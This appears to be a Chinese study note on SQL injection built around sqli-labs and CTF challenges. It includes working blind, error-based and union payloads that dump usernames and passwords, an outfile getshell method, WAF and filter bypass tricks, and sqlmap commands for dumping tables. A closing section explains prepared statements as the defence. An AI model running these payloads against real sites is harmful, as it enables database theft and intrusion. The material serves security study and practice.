目录
[ctf题目 二次注入:](#ctf题目 二次注入:)
[空格用/* */来表示,](#空格用/* */来表示,)
[or and xor not](#or and xor not)
[order by || group by:](#order by || group by:)
sql注入的原因:
对用户的输入没有进行审核筛选,导致用户输入了危险的语句查询到了其他的表中内容
盲注:
盲注(Blind SQL Injection)是SQL注入的一种,当服务器没有直接返回数据库查询的错误信息或结果,而是通过页面的行为差异进行判断时,就需要使用盲注。
盲注有:报错注入 ,布尔,时间盲注。
报错注入:盲注的报错注入是盲注的一种技巧,通过在注入过程中故意引发SQL错误,让数据库返回错误信息,从而获取敏感数据。虽然盲注通常不会直接返回有用的查询结果,但在某些情况下,数据库会显示一些错误提示,这些提示中可能包含我们需要的数据信息
一般使用 a' and updatexml(1,concat(0x7e,database(),0x7e),1)#
布尔盲注:
其核心是利用 AND 或 OR 连接一个我们自己构造的、结果为 TRUE 或 FALSE 的子查询。如果这个子查询为 TRUE,整个 WHERE 条件可能为真,页面返回"真"状态;如果为 FALSE,页面返回"假"状态。
判断是否存在布尔盲注:
-
输入
?id=1 AND 1=1,页面正常显示。 -
输入
?id=1 AND 1=2,页面显示异常(或与1=1时不同)。 -
测试:
-
http://example.com/news.php?id=1 AND 1=1-> 页面正常显示新闻。 -
http://example.com/news.php?id=1 AND 1=2-> 页面显示"新闻不存在"或空白页。 -
结论:存在布尔盲注。
-
-
猜解数据库名长度:
-
...id=1 AND (SELECT LENGTH(database())) = 1 ---> 页面异常。 -
...id=1 AND (SELECT LENGTH(database())) = 2 ---> 页面异常。 -
...id=1 AND (SELECT LENGTH(database())) = 4 ---> 页面正常。 -
结论:数据库名长度为4。
-
-
猜解数据库名第一个字符:
-
...id=1 AND (SELECT ASCII(SUBSTRING(database(), 1, 1))) > 64 ---> 页面正常(说明是大写字母或小写字母)。 -
...id=1 AND (SELECT ASCII(SUBSTRING(database(), 1, 1))) < 123 ---> 页面正常。 -
...id=1 AND (SELECT ASCII(SUBSTRING(database(), 1, 1))) > 96 ---> 页面正常(说明是小写字母)。 -
...id=1 AND (SELECT ASCII(SUBSTRING(database(), 1, 1))) = 100 ---> 页面正常('d'的ASCII码是100)。 -
结论:第一个字符是 'd'。
-
时间盲注:
攻击者构造一个SQL语句,利用条件判断函数(如 IF())和延时函数(如 SLEEP() 或 BENCHMARK())。如果条件为真,则执行延时函数,让服务器延迟几秒再响应;如果条件为假,则立即响应。通过测量响应时间,攻击者就能知道条件的真假。
-
测试:
-
http://example.com/search.php?q=test' AND SLEEP(5) -- -
观察浏览器开发者工具的Network面板,发现请求耗时约5秒。
-
结论:存在时间盲注。
-
-
猜解版本信息第一个字符(版本信息通常以数字开头,如'5'或'8'):
-
...q=test' AND IF((SELECT ASCII(SUBSTRING(version(), 1, 1))) = 53, SLEEP(5), 0) --(53是'5'的ASCII码) -
观察响应时间,如果延迟了5秒,则说明版本号第一个字符是'5'。
-
报错注入(主要是updatxml,floor):
uodatexml:
我们的目标就是构造一个"非法"的 XPath 表达式,并把想要查询的数据库信息(如数据库名、版本号等)拼接到这个非法表达式中。当 UpdateXML 函数执行时,它会因为语法错误而报错,并"贴心地"把我们拼接进去的查询结果显示在错误信息里。
常见payload
AND updatexml(1, concat(0x7e, (SELECT database()), 0x7e), 1)floor:
-
Floor(x): 向下取整函数,例如Floor(1.9)返回1。 -
Rand(): 生成一个 0 到 1 之间的随机浮点数。Rand(0)会以 0 为种子生成一个固定的伪随机序列,这对于稳定触发报错至关重要。 -
Count(): 聚合计数函数。 -
Group By: 分组子句。AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT database()), FLOOR(RAND(0)*2)) x FROM information_schema.tables GROUP BY x) a)我们由内向外分解:
-
(SELECT database()): 同样,这是我们的目标子查询。 -
FLOOR(RAND(0)*2): 生成一个固定的0或1的序列。 -
CONCAT((SELECT database()), FLOOR(RAND(0)*2)): 将查询结果和0或1拼接。例如,如果数据库名是security,结果可能是security0或security1。 -
... x: 使用AS x(可省略AS)给这个拼接后的字符串起一个别名x。 -
FROM information_schema.tables: 这里需要一个记录数足够多的表来保证GROUP BY能执行多次,从而触发主键重复。information_schema.tables是一个系统视图,通常有几十上百条记录,是理想的选择。任何记录数大于3的表都可以。 -
GROUP BY x: 按x(我们拼接的字符串)进行分组。这是触发报错的关键。 -
SELECT COUNT(*), ...:COUNT(*)是触发这个特定报错的必要条件,它与GROUP BY结合使用。 -
(SELECT COUNT(*), ... FROM ... GROUP BY x) a: 将整个查询作为一个派生表,并别名为a。这是因为在 MySQL 中,WHERE子句中不能直接使用GROUP BY,必须将其包装在一个子查询中。 -
SELECT 1 FROM (...) a: 从这个派生表a中查询1。因为派生表在执行GROUP BY时已经报错了,所以外层查询什么结果不重要,只要语法正确能执行即可。 -
AND (...): 最后,将整个查询结果(其实执行不到这里)与原始条件用AND连接。
-
sql注入靶场及例题
sql-1注入流程:
1、逃出单引号的控制,闭合单引号或者单引号注释。 但是单引号注释不能直接输入符号要输入编码
符号对应编码可以通过cyberchef查看 常见的有# -- /**/ */
2、需要知道联合查询的页数:可以用order by来检测
3、让第一个表为空,然后我们可以查询出当前的用户权限和数据库名
select * from goods where gid ='1' union select 1, user() , database()
4、知道管理员的表名
id=-1' union select 1,
(select group_concat(table_name) from information_schema.tables where table_schema= 'security'),
3--+
-
GROUP_CONCAT用于将多行数据合并成一个字符串。 -
默认情况下,它会用逗号
,分隔每个结果。则传出的为users,emails,uagents,referers. ----查出表名为users
5、知道管理员表的列名
?id=-1' union select 1,
(select group_concat(column_name) from information_schema.columns where table_schema= 'security' and table_name='users'),
3 --+
查出users表中的有三列分别是id,username,password
6、获取密码和账户
?id=-1' union select 1,2,group_concat(username,0x3a,password) from users;-- +
?id=-1' union select 1,2,
group_concat(username,0x3a,password) from users;-- +
sql注入2:
判断字符型还是数字型:
Url 地址中输入 http://xxx/abc.php?id= x and 1=1 页面依旧运行正常,继续进行下一步。 Url地址中继续输入 http://xxx/abc.php?id= x and 1=2 页面运行错误,则说明此 Sql 注入为数字型注入。
因为如果为字符型的话:
select * from <表名> where id = 'x and 1=1'
`select * from <表名> where id = 'x and 1=2'不会报错,但是字符型1=2为假所以不输出。(主要是没有脱离引号的限制)
其他的和1一样
sql注入7(outfile函数注入):
这个方法是可以利用sql来getshell的方法。
条件:1、身份必须为root权限
2:必须知道网站的实际物理地址也就是 D:/php/www/sql/webshell.php
3: secure_file_priv 必须为空,需要在my.cnf下修改这个是设置导出文件路径的。
然后我们需要用outfile函数 将一段php代码写入到一个php脚本文件中并导出到网站上级目录下。
Post注入:
和get注入没什么差别,但是结尾变为了#,and 1=1 变为了or 1=1,
sql注入17:
用户设置了过滤,我们考虑在密码处注入
1' and updatexml(1,concat(0x7e,database(),0x7e),1)#
注意我们在此可能会有一个错误:在我们前面是aaa时,sql语句可能会语法报错,这个时候我们需要把字符替换为1,这样使sql语句会进行并运算,并且引发报错注入
原因:因为a不为数字,在update语法中会报错,我们只需要将and前改为数字就好,这样我们要使and的左边不报错,而让我们的报错的点在我们的updatexml上,就可以爆出信息。但是我们发现当我们输入为a时,如果我们要爆系统函数的信息,它又不会报a的错误,因为系统函数的执行优先级更高,还没轮到报a的错误,就已经把后方的updatexml中的内容爆出
原sql语句:update users set password='1' and updatexml(1,concat(0x7e,user(),0x7e),1)
sql注入18:
因为名字和密码都有监测机制了所以不存在注入点,通过抓包改包来实现注入,有address和uagent存在注入,通过修改ip_address或者uagent来注入。
我们修改了包的ip_address发现页面输出没有改变,那我们就修改uagent发现页面爆出名字,注入成功。
注入的闭合注意我们最好不通过注释来脱离单引号,要用闭合来脱离单引号,因为用了注释我们还需要编写后续的代码,那我们直接用 and '1' = '1 '(最后一个引号是原来的语句自带的)这样就实现了脱离单引号。
aaa' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1'='1
sql注入21:
和sql20关一样,通过cookie来注入,但是本关需要传入base64加密的注入代码(bp上可以直接base64加密)。
和之前不同的点是cookie是要在index这个文件也就是页面执行的第二次的时候才有值,因为第一次会输入username等,所以要在第二次开始注入。
sql注入24(二次注入):
在存数据进到数据库时会通过函数来限制输入的内容,导致没有注入点,但是当后续从数据库取出相关内容时,没有进行限制,导致存在了注入点,我们就可以通过在最开始输入内容时(比如名字)提前写好注入代码,然后在后续调用时就可以实现注入。
注入点为:
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";这里的username是从数据库取来的,没有进行过滤,因此存在注入。
二次注入网鼎杯:




例如此次案例在我们输入category和content时是有函数来限制的,我们没有注入点,但是在后续提交留言的时候要调用category和content,而我们先前存入的category是 ',content=user(),/*, 然后后续我们再输入留言存入 */#就和前面的category实现了闭合,完成注入。将content=' '直接替换为了content=user(),第二次的content被注释了,后续的也被#注释
注入点的代码是在insert那一段
dirmap-master4:
扫描网页的源码,寻找注入点。
ctf题目 二次注入:
此题在注册时有过滤,但是在主页面登陆后,显示用户名就是直接从数据库调用没有过滤,明显的二次注入。
可以使用十六进制来注入代码
hex()就是转16进制,因为在注册时限制了information和 ,
所以我们只能转换为16进制绕过过滤,此题还要使用0' + ~ +'0闭合单引号,否则会注册失败
而且在此后搜索flag是我们还要hex(hex(select falg))因为只有一次的话会在英文字符前截断。
++绕过:如果,被过滤那么substr(select ~,1,10,)也可以用substr(select(~)from 1 to 10)。++
sql绕过技巧:
符号及函数替换
空格用/* */来表示,
payload为select/ * */ * /* */ from / * */user;
用括号来代替:
select(concat(username,0x3a,password))from(user);
用反引号引住表名:
select * from 'user'
引号
如果过滤单引号,那么我们的表名可以转换为16进制进行过滤。
逗号:

相当于查了三个独立的表各自取了个别名,并且用join连接起来了。
like绕过
可用于布尔盲注, payload为 :select user like 'r%'
返回结果为1 或者0,然后再依次往后一位的来进行爆破
比较符号
可以进行时间盲注:

or and xor not
and=&& or=|| xor=| not=!
常用函数替换:

http参数污染:

可以通过一些特性,绕过waf,比如给两个值,让合法的值进入到waf中,然后后续再将payload替换原来的合法值进入到查询语句中,比如php中取第二个值,我们可以在waf中传入合法的第二个值,但是第二个值在后续的waf中是进不去的比如 i.d != i_d 那么就会使用我们的payload的i_d的值。
宽字节注入:
因为过滤的时候会添加一个转义字符让我们的 ' 失效,我们要在后端让转义符号也被转义也就让其失效了那就是
\\ 这个的16进制编码为%5c,因为是gbk编码的,中文在gbk中是占了两个字节,%5c占一个字节,所以我们可以在%5c前加上一个字节,让其组成一个汉字,也就相当于把转义符号全部吃掉,从而使我们的 ' 重新生效
无列名注入:
在我们有时候information被过滤后,我们无法从数据库中获取数据库名或者表名等等,在ctf比赛中可以猜表名为ctf,flag,key等,但是在实际的注入中,我们就需要绕过了:我们可以通过查询sys表,来侧面查询数据库的表名。
但是在查询列名的时候,我们可能会遇见只能查询到id列的状况,这个时候我们就需要无列明注入了:
1、join报错

通过join联合自身查询,并且通过报错信息来知晓具体的列名,直至最后爆出所有列名。
2、改别名:
通过修改别名的方式来绕过具体的名称


但是有局限性是要知道具体有几列(自我理解)
常见的字符绕过:
空格:使用%0d %0a %0b %0c绕过 或者 () 或者 /**/
字符:
双写:and => aandnd
大写:select => Select
正则表达式:
正则表达式回溯绕过:
因为回溯的限制为1000000个字符,所以我们在我们输入的字符串的后面加上1000000个字符就可以使正则无效,而且不影响正文地绕过。
具体例题可以参考
https://www.leavesongs.com/PENETRATION/use-pcre-backtrack-limit-to-bypass-restrict.html
perg_match()函数绕过:
这个函数只检查字符串,提供一个只有一个字符串的数组即可绕过。
找后台的方式
1 谷歌语法
2 fofa
3 软件:包括但不限于dirsearch
4 awvs 扫描,爬虫
5 robots.txt
sqlmap:
SQLMap 是一个功能极其强大的开源自动化SQL注入和数据库接管工具。
重要的参数:
-
--technique=TECH-
作用
:指定要使用的SQL注入技术。默认测试所有技术。
-
B: Boolean-based blind (布尔盲注) -
E: Error-based (报错注入) -
U: Union query-based (联合查询注入) -
S: Stacked queries (可多语句查询注入) -
T: Time-based blind (时间盲注) -
Q: Inline queries (内联查询)
-
-
示例 :
sqlmap -u "http://example.com/" --technique=BEU(只使用布尔、报错、联合查询)
-
-
--level=LEVEL-
作用
:设置测试的等级(1-5,默认为1)。等级越高,执行的Payload越多,测试越全面,但也越慢和越容易被发现。
-
Level 1: 测试GET和POST参数。
-
Level 2: 增加测试HTTP Cookie。
-
Level 3: 增加测试HTTP User-Agent/Referer。
-
Level 5: 增加测试HTTP Host头。
-
-
示例 :
sqlmap -u "http://example.com/" --level=3
-
-
--risk=RISK-
作用
:设置测试的风险等级(1-3,默认为1)。风险越高,使用的Payload可能对数据库造成破坏的风险越大。
-
Risk 1: 默认,大部分无害的Payload。
-
Risk 2: 增加基于时间的盲注等。
-
Risk 3: 增加OR-based SQL查询等可能更新数据库的Payload。
-
-
示例 :
sqlmap -u "http://example.com/" --risk=2
1、检测「注入点」
sqlmap -u 'http://xx/?id=1'2、查看所有「数据库」
sqlmap -u 'http://xx/?id=1' --dbs3、查看当前使用的数据库
sqlmap -u 'http://xx/?id=1' --current-db4、查看「数据表」
sqlmap -u 'http://xx/?id=1' -D 'security' --tables5、查看「字段」
sqlmap -u 'http://xx/?id=1' -D 'security' -T 'users' --tables6、查看「数据」
sqlmap -u 'http://xx/?id=1' -D 'security' -T 'users' --dumppost请求:
检测「post请求」的注入点,使用BP等工具「抓包」,将http请求内容保存到txt文件中。
-r指定需要检测的文件,SQLmap会通过post请求方式检测目标。sqlmap -r bp.txt -
sql预防:
sql预编译:
预编译是将sql语句参数化,最开始是为了提升查询的效率,并不是为了防止sql注入,因为他可以先构建语法树,然后代入查询参数,从而避免了一次又一次构建语法树的步骤。
但是这也就是说预编译仅仅能够防御可参数化的位置进行sql注入,对于不可参数化的位置,预编译无能为力。
过程:

prepare:这就是预编译的准备过程,起占位的作用,即不管你传任何值,updatexml,union,selcect都只当做username的参数。
execute:就是将参数化的数据转义后填入到对应位置,并且执行sql语句。
如果我们强行输入注入语句:

会发现我们的闭合的引号自动被转义了,根本逃逸不出来。
简单来说:sql注入的原因就是非法用户的输入,数据库当作sql语句来执行了,预编译的作用就是:
sql注入:select * from users where id='-1' union selcect 1,2,3--+
预编译:select * from users where id='?'(任何输入的语句直接放入到问号中,而我们输入的sql注入语句中的 ' 会被自动转义) order by || group by:
因为order by 如果后面的参数跟了引号,order by会失效,即order by的参数是不能被参数化的。
如果允许预编译绑定列名或表名,那么SQL结构部分会影响查询计划,比如下面的代码
$stmt = $db->prepare("SELECT * FROM users ORDER BY :column");
$stmt->bindParam(':column', $column);
$stmt->execute();首先,这样的写法会导致查询优化失败,数据库的查询优化器在预编译阶段无法确定 ORDER BY :column 具体会如何执行,不同列索引可能导致不同的查询计划,其次这样会导致无法复用执行计划,如果 :column 可能是 id、username、email,不同列的索引和排序方式不同,数据库必须为每个不同的列生成新的执行计划,失去了预编译的优势,因此预编译绑定的值始终是数据值,不会影响 SQL 结构。
实际上order by和group by的地方是固定的,并不会被传值。